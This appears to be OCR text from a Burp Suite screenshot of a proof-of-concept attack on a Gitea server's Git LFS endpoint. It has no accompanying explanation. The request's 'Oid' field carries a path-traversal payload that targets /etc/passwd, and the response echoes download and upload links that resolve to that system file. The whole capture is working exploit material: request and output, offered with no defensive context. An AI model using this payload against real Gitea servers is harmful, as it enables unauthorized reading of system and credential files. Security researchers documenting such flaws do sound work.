 Send Cancel < ▼ > ▼ Target: http://your-vps-ip:3000 ?
Request
Pretty Raw \n Actions
1 POST /test/repo.git/info/lfs/objects HTTP/1.1
2 Host: your-vps-ip:3000
3 Accept-Encoding: gzip, deflate
4 Accept: application/vnd.git-lfs+json
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Triden
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 153
10
11 {
12 "Oid":"....../../../etc/passwd",
13 "Size":1000000,
14 "User":"a",
15 "Password":"a",
16 "Repo":"a",
17 "Authorization":"a"
18 }
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 401 Unauthorized
2 Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
3 Set-Cookie: i_like_gitea=d2cb6d7bca2d1883; Path=/; HttpOnly
4 Set-Cookie: _csrf=Ts14vg8hHStmO1QsxuHkZzONFyU6MTY0NTYyMDczMTYzODExODMyMA%3D%3D;
Path=/; Expires=Thu, 24 Feb 2022 12:52:11 GMT; HttpOnly
5 Www-Authenticate: Basic realm=gitea-lfs
6 X-Frame-Options: SAMEORIGIN
7 Date: Wed, 23 Feb 2022 12:52:11 GMT
8 Content-Length: 507
9 Content-Type: text/plain; charset=utf-8
10 Connection: close
11
12 {"message":"Unauthorized"}{"oid":"....../../../etc/passwd","size":1000000,"actio
ns":{"download":{"href":"http://192.168.174.128:3000/test/repo.git/info/lfs/etc/
passwd","header":{"Accept":"application/vnd.git-lfs","Authorization":"Authorizat
ion: Basic
dummy"},"expires_at":"0001-01-01T00:00:00Z"},"upload":{"href":"http://192.168.17
4.128:3000/test/repo.git/info/lfs/etc/passwd","header":{"Accept":"application/vn
d.git-lfs","Authorization":"Authorization: Basic
dummy"},"expires_at":"0001-01-01T00:00:00Z"}}}
13
INSPECTOR